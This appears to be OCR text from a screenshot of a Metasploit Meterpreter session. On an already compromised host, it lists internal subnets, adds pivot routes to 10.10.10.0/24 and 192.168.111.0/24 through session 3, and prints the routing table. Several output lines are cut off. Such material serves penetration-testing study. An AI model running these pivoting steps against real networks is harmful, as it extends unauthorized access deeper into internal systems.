 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/mu
[!] Example: run post/multi/manage/autoroute OPTION
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.111.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/mu
[!] Example: run post/multi/manage/autoroute OPTION
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192
[*] Use the -p option to list all active routes
meterpreter > run autoroute -s 192.168.111.0/24
[!] Meterpreter scripts are deprecated. Try post/mu
[!] Example: run post/multi/manage/autoroute OPTION
[*] Adding a route to 192.168.111.0/255.255.255.0..
[+] Added route to 192.168.111.0/255.255.255.0 via
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/mu
[!] Example: run post/multi/manage/autoroute OPTION
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 3
192.168.111.0 255.255.255.0 Session 3